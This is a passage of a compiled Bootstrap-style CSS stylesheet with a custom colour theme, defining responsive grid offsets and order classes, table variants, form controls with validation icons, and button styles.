  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; } }

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  background-color: transparent; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6; }
  .table tbody + tbody {
    border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #dee2e6; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: white; }

.table-hover tbody tr:hover {
  color: #212529;
  background-color: #dedede; }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #cae5f1; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #9dcfe6; }

.table-hover .table-primary:hover {
  background-color: #b6dbec; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #b6dbec; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #e7f6fc; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #d3eefa; }

.table-hover .table-secondary:hover {
  background-color: #d0eef9; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #d0eef9; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #d2e2c5; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #acc893; }

.table-hover .table-success:hover {
  background-color: #c5dab4; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #c5dab4; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #c2e2e5; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #8ec9cf; }

.table-hover .table-info:hover {
  background-color: #b0dadd; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #b0dadd; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #f9e4c4; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #f4cd92; }

.table-hover .table-warning:hover {
  background-color: #f7d9ad; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #f7d9ad; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f1c9bc; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #e69b82; }

.table-hover .table-danger:hover {
  background-color: #edb8a7; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #edb8a7; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c; }

.table-hover .table-dark:hover {
  background-color: #b9bbbe; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: #f8f8f8; }

.table-hover .table-active:hover {
  background-color: #ebebeb; }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: #ebebeb; }

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e; }

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6; }

.table-dark {
  color: #fff;
  background-color: #212529; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #32383e; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #dedede;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #a7d4e8;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .form-control::placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.8125rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-lg {
  height: calc(2.875rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #888; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #5F9630; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(95, 150, 48, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #5F9630;
  padding-right: 2.25rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%235F9630' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #5F9630;
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #5F9630;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%235F9630' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #5F9630;
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #5F9630; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #5F9630; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #5F9630; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #77bd3c;
  background-color: #77bd3c; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #5F9630; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #5F9630; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #5F9630;
  box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #CE3E0E; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(206, 62, 14, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #CE3E0E;
  padding-right: 2.25rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE3E0E' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE3E0E' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #CE3E0E;
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #CE3E0E;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE3E0E' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE3E0E' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #CE3E0E;
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #CE3E0E; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #CE3E0E; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #CE3E0E; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #f0531f;
  background-color: #f0531f; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #CE3E0E; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #CE3E0E; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #CE3E0E;
  box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #212529;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #42a2ce;
  border-color: #42a2ce; }
  .btn-primary:hover {
    color: #fff;
    background-color: #308eba;
    border-color: #2e87b0; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(94, 176, 213, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #2e87b0;
    border-color: #2b7fa5; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(94, 176, 213, 0.5); }

.btn-secondary {
  color: #212529;
  background-color: #abdff5;
  border-color: #abdff5; }
  .btn-secondary:hover {
    color: #212529;
    background-color: #89d2f1;
    border-color: #7dcef0; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(150, 195, 214, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #212529;
    background-color: #abdff5;
    border-color: #abdff5; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #212529;
    background-color: #7dcef0;
    border-color: #72c9ee; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(150, 195, 214, 0.5); }

.btn-success {
  color: #fff;
  background-color: #5F9630;
  border-color: #5F9630; }
  .btn-success:hover {
    color: #fff;
    background-color: #4d7927;
    border-color: #476f24; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(119, 166, 79, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #5F9630;
    border-color: #5F9630; }
  .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
  .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #476f24;
    border-color: #406621; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(119, 166, 79, 0.5); }

.btn-info {
  color: #fff;
  background-color: #2598A3;
  border-color: #2598A3; }
  .btn-info:hover {
    color: #fff;
    background-color: #1e7b84;
    border-color: #1c7179; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(70, 167, 177, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #fff;
    background-color: #2598A3;
    border-color: #2598A3; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #1c7179;
    border-color: #19686f; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(70, 167, 177, 0.5); }

.btn-warning {
  color: #212529;
  background-color: #EA9F2E;
  border-color: #EA9F2E; }
  .btn-warning:hover {
    color: #212529;
    background-color: #dc8d16;
    border-color: #d08515; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(204, 141, 45, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #212529;
    background-color: #EA9F2E;
    border-color: #EA9F2E; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #d08515;
    border-color: #c57e14; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(204, 141, 45, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #CE3E0E;
  border-color: #CE3E0E; }
  .btn-danger:hover {
    color: #fff;
    background-color: #aa330c;
    border-color: #9e300b; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(213, 91, 50, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #CE3E0E;
    border-color: #CE3E0E; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #9e300b;
    border-color: #922c0a; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(213, 91, 50, 0.5); }

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40; }
  .btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

